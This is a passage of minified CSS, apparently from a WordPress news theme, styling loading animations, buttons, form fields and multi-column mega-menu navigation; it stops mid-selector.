.penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button,.button,.entry-content a.button,.site-main .wpfepp-form .wpfepp-button,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:active,.site-main .wpfepp-form .wpfepp-button:focus{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}button:hover,.button:hover,.entry-content a.button:hover,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:hover:hover,.site-main .wpfepp-form .wpfepp-button:active:hover,.site-main .wpfepp-form .wpfepp-button:focus:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}input[type="button"],input[type="reset"],input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#3f51b5;color:#fff}a.button,.entry-content a.button{display:inline-block}a.pencisc-button.button{border:none}.pencisc-button{margin-bottom:17px}.pencisc-button-margin-right{margin-right:10px;margin-bottom:10px}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"],.site-footer
input[type="email"],.site-footer
input[type="url"],.site-footer
input[type="password"],.site-footer
input[type="search"],.site-footer
input[type="number"],.site-footer
input[type="tel"],.site-footer
input[type="range"],.site-footer
input[type="date"],.site-footer
input[type="month"],.site-footer
input[type="week"],.site-footer
input[type="time"],.site-footer
input[type="datetime"],.site-footer
input[type="datetime-local"],.site-footer
input[type="color"],.site-footer
textarea{border-color:#313131;color:#888;background:transparent}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{outline:none}select{border:1px solid #ececec;background:transparent}select:focus{outline:none}.site-footer select{border-color:#313131;color:#888}textarea{width:100%}input.invalid{border-color:red!important}a{color:#000}a:hover{color:#3f51b5}.main-navigation{z-index:2}.main-navigation ul li,.main-navigation ol li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation > div.menu ul li a{padding:0 18px;line-height:60px}.main-navigation > ul:not(.children) > li{float:left}.main-navigation > ul:not(.children) > li > a{padding:0 18px;line-height:60px}.main-navigation > ul:not(.children) > li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a{background-color:#3f51b5;color:#fff}.main-navigation > ul:not(.children) > li.highlight-button{height:60px;display:flex;align-items:center}.main-navigation > ul:not(.children) > li.highlight-button > a{color:#fff;background-color:#3f51b5}.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{opacity:.8}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{padding:6px 10px;line-height:1.3;min-height:0}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li{float:left;padding-right:30px}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:last-child{padding-right:0}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li > a{padding-left:0;padding-right:0}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a{background:transparent;color:#3f51b5}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{padding-left:10px;padding-right:10px;background:transparent;color:#3f51b5;border:1px solid #3f51b5}.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover{background:transparent;color:#3f51b5}.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a{position:relative}.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{content:'';position:absolute;left:50%;top:0;width:0;height:3px;background-color:#3f51b5;opacity:0;transition:all .3s}.main-navigation.penci_enable_line_menu > ul:not(.children) > li:hover > a:before,.main-navigation.penci_enable_line_menu > ul:not(.children) > li:active > a:before,.main-navigation.penci_enable_line_menu > ul:not(.children) > li.current-menu-item > a:before{opacity:1;left:0;width:100%}.main-navigation.penci_enable_line_menu > ul:not(.children) > li.highlight-button > a:before{content:none}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,0.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;transition:all .3s ease-in-out;background-color:#fff}.penci_dark_layout .main-navigation ul ul{box-shadow:0 1px 5px rgba(255,255,255,0.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,0.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,0.08)}.main-navigation ul ul ul{top:-10px;left:100%}.main-navigation ul ul li:hover > ul,.main-navigation ul ul li.focus > ul{left:100%}.main-navigation ul ul > li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation ul li:hover > ul,.main-navigation ul li.active > ul{opacity:1;visibility:visible}.main-navigation ul li:hover > a,.main-navigation ul li:active > a{background:transparent;color:#3f51b5}.main-navigation ul > a{padding:12px 24px}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu > a:after,.main-navigation li.menu-item-has-children > a:after,.main-navigation li.page_item_has_children > a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li li.menu-item-has-children > a:after,.main-navigation li li.page_item_has_children > a:after{content:"\f105";padding-right:0;position:relative;float:right;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li.current-category-ancestor > a,.main-navigation li.current-menu-ancestor > a,.main-navigation li.current-menu-item > a{color:#3f51b5}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase;transition:all .3s}.main-navigation a:hover{background-color:#3f51b5;color:#fff}.main-navigation.pencimn-slide_down ul ul{-webkit-transition:all .27s ease-in-out;-moz-transition:all .27s ease-in-out;-o-transition:all .27s ease-in-out;transition:all .27s ease-in-out;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.main-navigation.pencimn-slide_down ul li:hover > ul{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.main-navigation.pencimn-fadein_up ul ul{-ms-transform:translateY(10px);transform:translateY(10px)}.main-navigation.pencimn-fadein_up ul li:hover > ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_down ul ul{-ms-transform:translateY(-10px);transform:translateY(-10px)}.main-navigation.pencimn-fadein_down ul li:hover > ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_left ul ul{-ms-transform:translateX(-10px);transform:translateX(-10px)}.main-navigation.pencimn-fadein_left ul li:hover > ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation.pencimn-fadein_right ul ul{-ms-transform:translateX(10px);transform:translateX(10px)}.main-navigation.pencimn-fadein_right ul li:hover > ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation ul.menu > li.megamenu > ul.sub-menu{width:1400px;left:50%}.penci-container-full .main-navigation ul.menu > li.megamenu > ul.sub-menu{width:100%;left:0}.penci-container-1080 .main-navigation ul.menu > li.megamenu > ul.sub-menu{width:1080px;margin-left:-540px}.penci-container-1170 .main-navigation ul.menu > li.megamenu > ul.sub-menu{width:1170px;margin-left:-585px}.main-navigation ul.menu > li.megamenu{position:static}.main-navigation ul.menu > li.megamenu > ul.sub-menu{padding:10px 0 0;display:table;table-layout:fixed;background:#fff;margin-left:-700px}.main-navigation ul.menu > li.megamenu > ul.sub-menu > li{min-width:200px;max-width:300px;display:table-cell;vertical-align:top;padding:0;margin:0;position:relative}.main-navigation ul.menu > li.megamenu > ul.sub-menu > li > a{display:block;width:100%;position:relative;padding-bottom:10px}.main-navigation ul.menu > li.megamenu > ul.sub-menu > li > a:after{content:'';position:absolute;left:18px;bottom:0;opacity:.9;width:60px;border-bottom:1px solid #dedede}.main-navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu{visibility:visible;opacity:1;transform:none;-webkit-transform:none;-moz-transform:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;position:static;border:none;display:block;width:100%}.main-navigation ul.menu > li.pennews-megamenu-2col > ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu > li.pennews-megamenu-3col > ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu > li ul.sub-menu li.pennews-megamenu > ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu > li ul.sub-menu li.pennews-megamenu-3col > ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}#site-navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,#site-navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a{display:block;width:100%}@media only screen and (max-width: 1400px){#site-navigation ul.menu > li.megamenu > ul.sub-menu{left:0;margin-left:0}}.main-navigation ul.menu > li.pennews-megamenu > ul.sub-menu{width:1400px;padding:15px 0;left:-700px;-moz-column-count:4;-webkit-column-count:4;column-count:4}.main-navigation ul.menu > li.pennews-megamenu-2col > ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu > li.pennews-megamenu-3col > ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu > li ul.sub-menu li.pennews-megamenu > ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu > li ul.sub-menu li.pennews-megamenu-3col > ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}@media screen and (max-width: 1170px){.main-navigation > ul:not(.children) > li > a{padding-left:8px;padding-right:8px}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li{padding-right:20px}}@media screen and (min-width: 1024px){.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main
.posts-navigation,.site-main
.post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}#sidebar-nav li.penci-mega-menu .penci-content-megamenu,#sidebar-nav li.mega-penci-mega-menu .penci-content-megamenu{display:none!important}#site-navigation .menu li.mega-penci-mega-menu,#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.mega-penci-mega-menu > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu > ul.sub-menu,#site-navigation .menu li.penci-mega-menu > ul.mega-sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.mega-penci-mega-menu > ul.sub-menu li,#site-navigation .menu li.mega-penci-mega-menu > ul.mega-sub-menu li,#site-navigation .menu li.penci-mega-menu > ul.sub-menu li,#site-navigation .menu li.penci-mega-menu > ul.mega-sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth > ul.mega-sub-menu{max-width:100%;margin-left:-50%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080 > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080 > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080 > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080 > ul.mega-sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170 > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170 > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170 > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170 > ul.mega-sub-menu{max-width:1170px;margin-left:-585px}#site-navigation .menu li.mega-penci-mega-menu:hover > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu:hover > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu:hover > ul.sub-menu,#site-navigation .menu li.penci-mega-menu:hover > ul.mega-sub-menu{left:50%}#site-navigation .penci-megamenu-container .penci-megamenu{width:100.1%}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-3{width:25%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-5{width:16.66667%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-6{width:14.28571%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-7{width:12.5%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories > a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:after{content:"";display:block;position:absolute;top:50%;margin-left:20px;margin-top:-.5px;-webkit-transition:width,0.4s ease-in-out;-o-transition:width,0.4s ease-in-out;transition:width,0.4s ease-in-out;border-bottom:1px solid;width:0;opacity:.3;right:0;box-shadow:none;-webkit-box-shadow:none;color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:hover:after{width:calc(100% + 20px)}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-3,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-6{margin-left:auto;float:right}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:12.5%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail img{display:block}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover{background:#3f51b5}#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name{background:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover{background-color:transparent;color:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover{opacity:.9}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .penci-mega-thumbnail img{width:100%;height:auto}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}#site-navigation .penci-megamenu-fullwidth .penci-mega-child-categories{width:14.28571%}#site-navigation .penci-max-megamenu ul li:hover > ul,#site-navigation .penci-max-megamenu .main-navigation ul ul li.focus > ul{display:block!important}#site-navigation .penci-max-megamenu .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-max-megamenu .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:none;clear:both}#site-navigation .penci-max-megamenu .mega-block-title{margin-top:0;margin-bottom:24px;color:#111;text-transform:uppercase;font-weight:600}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-flyout > .mega-sub-menu a{line-height:25px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-flyout a.mega-cat-child,#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-flyout .penci-content-megamenu a{line-height:1.3em}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu{position:static}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu .mega-sub-menu_content{width:100%;display:flex;flex-wrap:wrap}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu{width:100%!important;padding:20px 0;margin-top:-1px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu .mega-sub-menu{border:0;box-shadow:none;position:relative;left:0!important;width:auto!important;min-width:0;max-width:100%;display:block!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu .mega-sub-menu li{padding:5px 0;border:0;box-shadow:none;font-size:13px;text-transform:uppercase;font-weight:700}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu .mega-sub-menu li a{line-height:25px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li{padding:0 30px;border-left:1px solid #f1f1f1;border-bottom:0;overflow:hidden;font-size:15px;text-transform:none;font-weight:400;display:block}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li a,#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li .img{display:inline-block;max-width:100%}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li .penci-megamenu{margin-top:-25px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li .penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li:first-child{border-left:0}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-item-type-widget ul{left:0!important;box-shadow:none!important;border:0!important;display:block!important;text-align:left}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-item-type-widget li{border:0;text-align:left!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-item-type-widget a{line-height:1.4;text-align:left!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-1{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-2{width:50%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-2{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-3{width:33.33333%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-3{width:66.66667%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-3{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-4{width:25%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-4{width:50%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-4{width:75%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-4{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-5{width:20%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-5{width:40%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-5{width:60%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-5{width:80%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-5{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-6{width:16.66667%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-6{width:33.33333%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-6{width:50%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-6{width:66.66667%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-6{width:83.33333%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-6-of-6{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-7{width:14.28571%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-7{width:28.57143%!important}#site-navigation .penci-max-megamenu > 